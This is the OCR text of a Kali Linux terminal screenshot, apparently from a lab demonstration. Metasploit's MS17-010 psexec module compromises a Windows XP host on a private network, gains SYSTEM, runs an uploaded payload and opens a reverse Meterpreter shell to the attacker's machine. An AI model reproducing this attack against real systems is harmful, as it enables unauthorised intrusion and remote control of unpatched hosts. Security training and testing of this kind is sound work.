 root@kali46:/home/dhawak
File Actions Edit View Help
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 192.168.1.93:4444
[*] 192.168.1.69:445 - Target OS: Windows 5.1
[*] 192.168.1.69:445 - Filling barrel with fish... done
[*] 192.168.1.69:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.1.69:445 - [*] Preparing dynamite...
[*] 192.168.1.69:445 - [*] Trying stick 1 (x86)...Boom!
[*] 192.168.1.69:445 - [+] Successfully Leaked Transaction!
[*] 192.168.1.69:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.1.69:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.1.69:445 - Reading from CONNECTION struct at: 0×81fccad0
[*] 192.168.1.69:445 - Built a write-what-where primitive...
[+] 192.168.1.69:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.1.69:445 - Selecting native target
[*] 192.168.1.69:445 - Uploading payload... UaCeunxt.exe
[*] 192.168.1.69:445 - Created \UaCeunxt.exe...
[+] 192.168.1.69:445 - Service started successfully...
[*] 192.168.1.69:445 - Deleting \UaCeunxt.exe...
[*] Sending stage (175174 bytes) to 192.168.1.69
[*] Meterpreter session 1 opened (192.168.1.93:4444 -> 192.168.1.69:1042) at 2021-03-25 15:26:21
+0530
meterpreter >
KALI